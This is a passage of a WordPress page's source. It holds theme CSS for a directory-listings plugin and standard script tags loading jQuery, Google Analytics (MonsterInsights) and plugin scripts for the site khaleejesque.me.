.dtdr-listings-social-share-item-icon:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-utils-favourite .dtdr-listings-utils-favourite-author:hover span, .dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image .dtdr-listings-nearby-places-icon, form.lidd_mc_form .lidd_mc_input input[type="submit"], .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"], .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"], #loginform .login-submit input[type="submit"], .dtdr-listings-features-box-container.type1 .dtdr-listings-features-box-item .dtdr-listings-features-box-item-title:first-child:before, .dtdr-announcement-listing-holder.contactus span, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container>a[data-tooltip]:before, .dtdr-sf-fields-holder .ui-widget-content .ui-widget-header, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item span, .dtdr-listings-dates-container.type3 [class*="date-container"] span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover>span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child>*, .dtdr-announcement-listing-holder.announcement h2:after, .dtdr-announcement-listing-holder.announcement a { background-color:#074900}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-holder, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-overall, .dtdr-listings-average-rating-container.type2 .dtdr-listings-average-rating-reviews-count, .dtdr-listings-average-rating-container.type3 .dtdr-listings-average-rating-overall, .dtdr-listings-mls-number-container span, .dtdr-listings-mls-number-container.type3 > span:before, .dtdr-listings-featured-item-container.type2 > span, .dtdr-listings-featured-item-container.type3 > span:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder ins:before, .dtdr-listings-price-container.type1 .dtdr-listings-price-label-holder del:before, .dtdr-listings-price-container.type3 .dtdr-price-currency-symbol, .dtdr-listings-price-container.type3 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-dates-container.type5 .dtdr-listings-post-date-container a:hover, .dtdr-listings-contactdetails-request-container.type1 > a, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-address-directions, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-date-container:hover span:before, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-contactdetails-list li:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-favourite-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-pageview-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-utils-print-item:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-item-icon:hover span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-social-share-container.active .dtdr-listings-social-share-item-icon span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-average-rating-container:hover .dtdr-listings-average-rating-overall span, .dtdr-listings-utils-container .dtdr-listings-utils-item .dtdr-listings-featured-item-container:hover span:before, [class*="dtdr-listings-utils-"] .dtdr-listings-dates-container [class*="-date-container"]:hover span:before, .dtdr-listings-contactdetails-container.type1 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-announcement-listing-holder.booknow a, .dtdr-announcement-listing-holder.booknow:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button, .dtdr-listings-dates-container.type5 [class*="date-container"], .dtdr-listings-countdown-timer-container.type1 .dtdr-countdown-wrapper .dtdr-countdown-icon-wrapper, .dtdr-listings-countdown-timer-container.type1 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item, .dtdr-listings-attachment-holder.type5 .dtdr-listings-attachment-box-item a:hover, .dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active, .swiper-pagination-progressbar .swiper-pagination-progressbar-fill, .dtdr-swiper-scrollbar .swiper-scrollbar-drag, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-fraction-pagination, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:after, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .ui-datepicker th, .single-dtdr_packages .dtdr-payment-details a.added_to_cart, .dtdr-sf-fields-holder .ui-state-default, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default, .dtdr-listings-taxonomy-container.type5 .dtdr-listings-taxonomy-list li a:before, .dtdr-listings-post-dates-container.type4 .dtdr-listings-post-date-container, .dtdr-listings-claim-form>.dtdr-listings-claim-form-item input#dtdr-claimform-verification-file:hover+label { background-color:#074900}.dtdr-listings-item-wrapper.type2 .dtdr-listings-item-bottom-section-content > div.dtdr-listings-item-bottom-pricing-holder .custom-button-style:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-packages-item-wrapper.type1 .dtdr-packagelist-view-details-button:hover, .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .custom-button-style:hover,  .dtdr-packages-item-wrapper.type1 .dtdr-item-status-details .dtdr-proceed-button .added_to_cart:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a:hover, .dtdr-sf-orderby-field-holder ul.dtdr-sf-orderby-list li a.active, .dtdr-sf-fields-holder .ui-widget-content .ui-state-default.ui-state-active, .dtdr-login-form-container p input:focus, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div:hover, .dtdr-sf-others-field-holder div.dtdr-sf-others-list div.active, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child a:hover, .comment-form .dtdr-comment-form-fields-holder input:focus, .comment-form .dtdr-comment-form-fields-holder textarea:focus, .dtdr-listings-contactform input:focus, .dtdr-listings-contactform textarea:focus, .logged-in .comment-form p>input:not(#dtdr_media):focus, .logged-in .comment-form p>textarea:focus, .dtdr-sf-fields-holder input[type="text"]~span:not(.dtdr-detect-location), form.lidd_mc_form .lidd_mc_input input[type="text"] ~ span:not(#lidd_mc_total_amount-error) { border-color:#074900}.dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a, .dtdr-listings-sociallinks-container.type4 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type5 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type6 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type8 .dtdr-listings-sociallinks-list li a, .dtdr-listings-contactdetails-request-container.type2 > a, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-announcement-listing-holder.booknow, .dtdr-announcement-listing-holder.contactus, .dtdr-announcement-listing-holder.contactus a, .dtdr-announcement-listing-holder.booknow  a, .dtdr-claim-form-container .dtdr-listings-claim-form textarea:focus, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-holder .dtdr-listings-image-gallery-thumb-container .dtdr-listings-image-gallery-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-holder .dtdr-listings-media-videos-thumb-container .dtdr-listings-media-videos-thumb .swiper-slide-active:after, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:last-child:before, .dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type1 a[class*="dtdr-swiper-arrow-"]:first-child:before { border-color:#074900}.dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type2 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .added_to_cart, .dtdr-packages-item-wrapper.type3 .dtdr-packagelist-view-details .custom-button-style, .dtdr-packages-item-wrapper.type3 .dtdr-item-status-details .dtdr-purchased,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before,
		.dtdr-listings-item-wrapper.type3:not(.dtdr-list) .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { box-shadow: inset 0 0 0 2px #074900 }input[type="submit"], button, input[type="button"], input[type="reset"] { background-color:#074900}input[type="text"]:focus, input[type="text"]:active, input[type="password"]:focus, input[type="password"]:active, input[type="email"]:focus, input[type="email"]:active, input[type="url"]:focus, input[type="url"]:active, input[type="tel"]:focus, input[type="tel"]:active, input[type="number"]:focus, input[type="number"]:active, input[type="range"]:focus, input[type="range"]:active, input[type="date"]:focus, input[type="date"]:active, textarea:focus, textarea:active, input.text:focus, input.text:active, input[type="search"]:focus, input[type="search"]:active { border-color:#074900}a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased:after, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-bottom-section-content>div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, ul.dtdr-dashboard-menus li a:hover, ul.dtdr-dashboard-menus li a.dtdr-active, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-price-container .dtdr-listings-price-label-holder ins, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section a.custom-button-style:hover, .dtdr-listings-item-wrapper.type6.has-post-thumbnail .dtdr-listings-item-bottom-section .dtdr-listings-item-bottom-section-content a:hover, .dtdr-custom-login li a:hover, .dtdr-listing-taxonomy-item .dtdr-listing-taxonomy-meta-data h3 a:hover, .dtdr-listings-comment-list-holder .commentlist li.comment .comment-body .reply a.comment-reply-link:hover, .dtdr-packages-item-wrapper .dtdr-packagelist-details > h5 a:hover,
		.dtdr-listings-item-wrapper .dtdr-listings-item-bottom-section-content .dtdr-listings-item-title a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section .dtdr-listings-item-title a:hover, .dtdr-user-list-item .dtdr-user-item-meta-data h4 a:hover, .dtdr-user-list-item.type2 .dtdr-user-contactdetails-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-sociallinks-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li a:hover, .dtdr-listings-item-wrapper.type3 .dtdr-listings-taxonomy-container li a:hover, .dtdr-listings-taxonomy-container.type3 li a:hover, .dtdr-listings-contactdetails-container .dtdr-listings-contactdetails-list > li a:hover, p.tpl-forget-pwd a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-bottom-section-content .dtdr-listings-item-bottom-right-content .dtdr-listings-utils-item-holder a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-dashbord-recent-activites-holder .dtdr-dashbord-recent-activites-content p a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details h5 a:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-owner a:hover, .dtdr-listings-item-wrapper.type5 .dtdr-listings-item-bottom-section-content > div .dtdr-listings-utils-item-holder [class*="dtdr-listings-utils-"] a.dtdr-listings-utils-favourite-item span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder .dtdr-listings-utils-item:first-child>* span:hover, .dtdr-listings-item-wrapper.type1:not(.has-post-thumbnail) .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder > div a:hover, .dtdr-listings-item-wrapper.type1.has-post-thumbnail .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > * > span:hover, .dtdr-listings-social-share-container.type1 .dtdr-listings-social-share-list li a:hover span { color:#b3d009}.dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list li a:hover { color:#b3d009}ul.dtdr-dashboard-menus li a:hover span, ul.dtdr-dashboard-menus li a.dtdr-active span, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-dashboard-status, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-details .dtdr-mylisting-options-container > a:hover, .custom-button-style:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-purchased, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-active, .dtdr-dashboard-container .woocommerce-button.view:hover, .dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper .dtdr-packagelist-details .dtdr-item-status-details .dtdr-proceed-button a.custom-button-style:hover, .dtdr-packages-item-wrapper .dtdr-item-status-details .dtdr-purchased, .dtdr-listings-item-wrapper .dtdr-listings-features-box-item>div.dtdr-listings-features-box-item-title:first-child:before, .dtdr-listings-item-wrapper.type6:hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-user-list-item.type1 .dtdr-user-sociallinks-list li a:hover, div[class*="-output-data-container"] .dtdr-swiper-pagination-holder .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li a.dtdr-dashbord-inbox-conversation-reply-loader:hover, .dtdr-dashbord-inbox-listing-conversation-wrapper ul.dtdr-dashbord-inbox-conversation-list li .dtdr-dashbord-inbox-conversation-reply-wrapper .dtdr-inbox-conversation-reply-submit:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a:hover, div[class*="-apply-isotope"] div[class*="-isotope-filter"] a.active-sort, .dtdr-listings-contactform a.dtdr-contactform-submit-button:hover, .dtdr-listings-floorplan-top-section .dtdr-listings-floorplan-expand-bottom-section:hover, .dtdr-announcement-listing-holder a:hover, .single-dtdr_packages .dtdr-payment-details a.added_to_cart:hover, form.lidd_mc_form .lidd_mc_input input[type="submit"]:hover, .comment-form .dtdr-comment-form-fields-holder p.form-submit input[type="submit"]:hover, .logged-in .dtdr-listings-comment-list-holder p.form-submit input[type="submit"]:hover, #loginform .login-submit input[type="submit"]:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-claim-wrapper .dtdr-listings-claim-item:hover, .dtdr-listings-post-dates-container.type2 .dtdr-listings-post-date-container:hover span, .dtdr-dashbord-ads-listing table.dtdr-custom-table tbody tr td:last-child > a:hover, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, .dismissButton:hover:hover, .dtdr-announcement-listing-holder.announcement a:hover { background-color:#b3d009}.dtdr-listings-sociallinks-container.type1 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type2 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type3 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-sociallinks-container.type7 .dtdr-listings-sociallinks-list li a:hover, .dtdr-listings-average-rating-container.type3, .dtdr-listings-mls-number-container.type3 > span, .dtdr-listings-featured-item-container.type3 > span, .dtdr-listings-price-container.type2 .dtdr-listings-price-label-holder .dtdr-listings-price-item, .dtdr-listings-dates-container.type4 .dtdr-listings-post-date-container:hover, .dtdr-listings-contactdetails-request-container > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-address-directions:hover, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li:hover span, .dtdr-claim-form-container .dtdr-listings-claim-form .dtdr-claimform-submit-button:hover, .dtdr-listings-dates-container.type3 [class*="date-container"]:hover span, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dtdr-listings-dates-container.type5 [class*="date-container"]:hover, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-attachment-holder.type4 .dtdr-listings-attachment-box-item:hover,.dtdr-listings-image-gallery-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-media-videos-container .dtdr-swiper-bullet-pagination.swiper-pagination-bullets .swiper-pagination-bullet, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item > *:hover, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item:hover span,
		.dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div a:hover, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a { background-color:#b3d009}.dtdr-listings-author-container[class*=swiper-container-] .dtdr-listings-author-details-holder:hover, .dtdr-announcement-listing-holder.contactus a:hover, .dtdr-listings-contactdetails-request-container.type2 > a:hover, .dtdr-listings-contactdetails-request-container.type3 > a:hover, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item:hover, .dtdr-listings-dates-container.type4 [class*="date-container"]:hover, .dismissButton:hover:hover { border-color:#b3d009}input[type="submit"]:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover { background-color:#b3d009}.dtdr-packages-item-wrapper.type2 .dtdr-packagelist-view-details .custom-button-style, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail) .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder, .dtdr-listings-item-wrapper.type2 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container:before, .comment-form .dtdr-comment-form-fields-holder>p.comment-form-cookies-consent input[type="checkbox"]~label:before, .single-dtdr_packages .dtdr_packages>img, .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, .dtdr-listings-item-wrapper.type1 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content .dtdr-listings-utils-item-holder>div a:hover, .dtdr-listings-item-wrapper.type5:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a:before, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container .dtdr-listings-social-share-list:before, p.login-remember input[type="checkbox"]~label:before { color:#ffffff}.dtdr-packages-item-wrapper h5:before, .dtdr-listings-item-wrapper.type1:hover .dtdr-listings-item-bottom-section-content .custom-button-style.dtdr-listing-view-details, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-bottom-section>div.dtdr-listings-item-bottom-pricing-holder .custom-button-style, .dtdr-listings-item-wrapper.type8 .dtdr-listings-item-bottom-section ul.dtdr-listings-taxonomy-list li a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div a, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content>div.dtdr-listings-utils-item-holder .dtdr-listings-utils-item>*, .dtdr-listings-item-wrapper.type6:not(.has-post-thumbnail):hover .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item, .dtdr-sf-pricerange-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder > div > div[class*="-handle"], .dtdr-sf-features-field-holder .ui-widget.ui-widget-content .ui-widget-header, .dtdr-swiper-arrow-pagination a:hover, .dtdr-marker-addition-info.dtdr-marker-addition-info-totalviews, .dtdr-marker-addition-info.dtdr-marker-addition-info-averageratings, .dtdr-marker-addition-info.dtdr-marker-addition-info-startdate, .dtdr-marker-addition-info.dtdr-marker-addition-info-distance, .dtdr-listing-taxonomy-item.type7 .dtdr-listing-taxonomy-starting-price:after, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper:hover .dtdr-listings-item-top-section .dtdr-listings-featured-item-container a, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-item-ad-section, .dtdr-listings-item-wrapper.type7 .dtdr-listings-item-top-section .dtdr-listings-featured-item-container, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-item-wrapper.type3 .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:after, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-listings-item-wrapper.type3:hover .dtdr-listings-item-top-section div.dtdr-listings-featured-item-container a:before, .dtdr-listings-floorplan-top-section, .dtdr-listings-contactdetails-request-container.type3 > a, .dtdr-listings-contactdetails-container.type2 .dtdr-listings-contactdetails-list > li span, .dtdr-announcement-listing-holder.contactus:hover, .dtdr-listings-dates-container.type4 [class*="date-container"], .dtdr-listings-countdown-timer-container.type2 .dtdr-listings-countdown-timer-holder .dtdr-listings-countdown-timer-notice span, .dtdr-listings-attachment-holder.type2 .dtdr-listings-attachment-box-item:hover span, .dtdr-listings-attachment-holder.type3 .dtdr-listings-attachment-box-item, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-image-gallery-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-progress-pagination, .dtdr-listings-media-videos-container .dtdr-listings-swiper-pagination-holder .dtdr-swiper-scrollbar, .dtdr-packages-item-wrapper:before, .single-dtdr_packages .dtdr-packagelist-items h3:before, .single-dtdr_packages .dtdr-payment-details .dtdr-item-status-details>span, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:after, .dtdr-listings-social-share-container .dtdr-listings-social-share-list, .dtdr-listings-item-wrapper.type2:hover .dtdr-listings-item-top-section div.dtdr-listings-item-ad-section:before, .dtdr-sf-fields-holder.dtdr-sf-pricerange-field-holder .ui-widget.ui-widget-content, .dtdr-listing-taxonomy-item.type6 .dtdr-category-total-items a:hover, .dtdr-comment-form-fields-holder input#dtdr_media+label, .dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li:hover span, .dtdr-user-list-item.type3 .dtdr-user-item-meta-data .dtdr-listings-social-share-container.active .dtdr-listings-social-share-list, .dtdr-listings-features-box-container.type5 .dtdr-listings-features-box-item, .dtdr-announcement-listing-holder, .dtdr-listings-item-wrapper.type4 .dtdr-listings-item-top-section .dtdr-listings-item-top-section-content > div:not(.dtdr-listings-taxonomy-container) a.dtdr-listings-utils-favourite-item span, .dtdr-listings-item-wrapper.type6 .dtdr-listings-item-bottom-section .dtdr-listings-utils-item-holder a.dtdr-listings-utils-favourite-item span:hover, .dtdr-sf-fields-holder .ui-widget.ui-widget-content, .dtdr-listings-post-dates-container.type3 .dtdr-listings-post-date-container, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover, .dtdr-listings-business-hours-container .dtdr-listings-business-hours-currenttime, .dtdr-listings-claim-form > .dtdr-listings-claim-form-item input#dtdr-claimform-verification-file + label { background-color:#ffffff}.dtdr-listings-nearby-places-container .dtdr-listings-nearby-places-item:not(:last-child), .dtdr-listings-author-container .dtdr-listings-author-details-holder, .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, #primary.page-with-sidebar .dtdr-packages-item-wrapper.type2 .dtdr-packagelist-details, .dtdr-listings-features-box-container:not(.listing).type7 .dtdr-listings-features-box-item { border-color:#ffffff}.dtdr-user-list-item.type3 .dtdr-user-contactdetails-list li span, .dtdr-listings-author-container .dtdr-listings-author-details-holder .dtdr-listings-author-details .dtdr-listings-contactdetails-list li span { box-shadow: inset 0 0 0 2px #ffffff }.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2 > a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.5)}.dtdr-listings-media-videos-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover, .dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"]:hover { background-color:rgba(7,73,0, 0.6)}.dtdr-listings-image-gallery-container.swiper-container div[class*="dtdr-swiper-arrow-pagination"].type2>a[class*="dtdr-swiper-arrow"] { background-color:rgba(7,73,0, 0.15)}.lidd_mc_details .lidd_mc_summary p:not(:last-child), .lidd_mc_details .lidd_mc_results p, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listing-taxonomy-item.type4:hover .dtdr-listing-taxonomy-starting-price, .dtdr-user-list-item.type2 .dtdr-user-image img, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li:hover span, .dtdr-dashbord-section-holder-content ul.dtdr-dashbord-inbox-listing-messages-wrapper li.active span { border-color:rgba(179,208,9, 0.2)}.dtdr-dashbord-container .dtdr-packages-container .dtdr-packages-item-wrapper:hover, .dtdr-dashbord-container .dtdr-my-listings-container .dtdr-listing-item-wrapper:hover { background-color:rgba(255,255,255, 0.135)}.lidd_mc_details, .dtdr-listing-taxonomy-item.type4:hover, .dtdr-listings-nearby-places-container:hover .dtdr-listings-nearby-places-item .dtdr-listings-nearby-places-image { background-color:rgba(255,255,255, 0.5)}
</style>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/khaleejesque.me","hash_tracking":"false","v4_id":"G-S471Q2PY8L"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https:\/\/khaleejesque.me\/wp-json\/csco\/v1\/menu-posts"};
/* ]]> */
</script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" src="https://khaleejesque.me/wp-content/plugins/organic-customizer-widgets/public/js/organic-widgets-public.js?ver=1.4.17" id="organic-widgets-js"></script>
